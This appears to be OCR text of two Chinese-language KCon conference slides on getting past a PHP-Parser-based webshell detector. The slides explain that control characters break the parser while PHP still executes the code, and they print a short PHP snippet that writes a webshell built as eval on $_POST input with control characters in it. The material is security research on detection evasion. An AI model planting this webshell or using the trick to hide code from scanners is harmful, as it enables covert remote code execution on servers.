 敌后武工队 ➔
KCon
思考：你是如何判断一段代码里，哪些位置是函数名，哪些位
置是类名，哪些位置是参数？
· 利用PHP-Parser解析
· PHP-Parser解析的过程中，是否可能出现与PHP原生解析不同
的地方？
知识点：PHP-Parser无法处理控制字符，而PHP引擎却可以执行包
含控制字符的函数：
printf<char>('hello world')
哪些字符可以插入PHP：
[\x00-\x20]
敌后武工队 ➔ 利用PHP-Parser缺陷绕过防御
KCon
绕过6、利用控制字符，使php-parser解析异常，绕过后续所有检测流程
写入一个包含控制字符的webshell：
<?php
$content = "<?php eval\x01\x02(\$_POST[2333]);";
file_put_contents('shell.php', $content);
先知社区